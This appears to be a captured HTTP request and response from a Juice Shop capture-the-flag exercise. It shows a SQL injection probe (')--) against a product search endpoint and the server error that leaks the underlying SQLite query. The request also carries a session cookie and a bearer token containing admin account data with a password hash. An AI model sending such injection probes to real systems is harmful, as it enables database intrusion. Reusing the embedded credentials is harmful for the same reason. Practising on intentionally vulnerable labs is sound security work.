 Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=')-- HTTP/2
2 Host: ctf.juice.cyber.epitest.eu
3 Cookie: __Secure-ctf.juice.cyber.epitest.eu=
djIuWDE5VFpXTjFjbVV0WTNSbUxtcDFhV05sTG1ONVltVnlMbVZ3YVhSbGMzUXVaWFV0WVd
VeE1XTXdZbU01TURSbU5URmtNemsyTVRBME5XWmpPR0kxTTJObU56SS5TdFhKd3lEVkVZcH
BmdUlSYXdLR01R|1773153219|12svppJg0at_eFylwHEikjHEzSv1XTP8YxBCT3AOicI=;
language=en; cookieconsent_status=dismiss; balancer=
teamname.VcA4Dk8wxnQRbIloNpbxxosqvwpcI3/Ry8gZo2BeRI8
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:147.0)
Gecko/20100101 Firefox/147.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YS
I6eyJpZCI6MSwidXNlcm5hbWUiOiJKdWljeSBDaGF0Ym90IFNCVCIsImVtYWlsIjoiYWRta
W5AanVpY2Utc2gub3AiLCJwYXNzd29yZCI6IjAxOTIwMjNhN2JiZDczMjUwNTE2ZjA2OWRm
MThiNTAwIiwicm9sZSI6ImFkbWluIiwiZGVsdXhlVG9rZW4iOiIiLCJsYXN0TG9naW5JcCI
6IjEwLjI0MC4xMTIuMTk2IiwicHJvZmlsZUltYWdlIjoiYXNzZXRzL3B1YmxpYy9pbWFnZX
MvdXBsb2Fkcy9kZWZhdWx0QWRtaW4ucG5nIiwidG90cFNlY3JldCI6IiIsImlzQWN0aXZlI
jp0cnVlLCJjcmVhdGVkQXQiOiIyMDI2LTAyLTIzIDEwOjE5OjQ4Ljk4OSArMDA6MDAiLCJ1
cGRhdGVkQXQiOiIyMDI2LTAzLTEwIDE0OjA1OjI4LjQ5MCArMDA6MDAiLCJkZWxldGVkQXQ
iOm51bGx9LCJpYXQiOjE3NzMxNTQzNzh9.wX9eBkthlBGgTodlUCc0F_rG32ONe_nyWC9Lz
aK2iHNc5XCceIWOsaeVAGHy143tYKAX8KBJM3OWwKQPbQXZUwfToMIU02s3S69zXjADfTiI
QrfxcvExqQIZcEhhihietQ5No0wARC7MnZIPijMXcjcTJAxV9CatZckM36xjDgg
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Date: Fri, 13 Mar 2026 09:14:37 GMT
5 Feature-Policy: payment 'self'
6 Vary: Accept-Encoding
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 X-Recruiting: /#/jobs
10
11 {
12 "error":{
13 "message":"SQLITE_ERROR: incomplete input",
14 "stack":"Error: SQLITE_ERROR: incomplete input",
15 "errno":1,
16 "code":"SQLITE_ERROR",
17 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%')--%' OR description L
IKE '%')--%') AND deletedAt IS NULL) ORDER BY name"
18 }
19 }